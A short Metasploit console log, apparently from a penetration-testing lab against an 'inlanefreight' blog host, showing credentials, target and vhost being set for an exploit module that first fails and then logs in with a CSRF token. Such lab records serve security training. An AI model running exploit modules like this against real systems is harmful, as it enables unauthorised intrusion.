 [msf](Jobs:0 Agents:0) exploit(50064) >> set username admin
username => admin
[msf](Jobs:0 Agents:0) exploit(50064) >> set password admin123!@#
password => admin123!@#
[msf](Jobs:0 Agents:0) exploit(50064) >> set rhosts 172.16.1.12
rhosts => 172.16.1.12
[msf](Jobs:0 Agents:0) exploit(50064) >> set vhost blog.inlanefreight.htb
vhost => blog.inlanefreight.htb
[msf](Jobs:0 Agents:0) exploit(50064) >> run
[-] Exploit failed: NoMethodError undefined method `split' for nil:NilClass
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:0) exploit(50064) >> set vhost blog.inlanefreight.local
vhost => blog.inlanefreight.local
[msf](Jobs:0 Agents:0) exploit(50064) >> run
[*] Got CSRF token: ba262bef44
[*] Logging into the blog...
[+] Successfully logged in with admin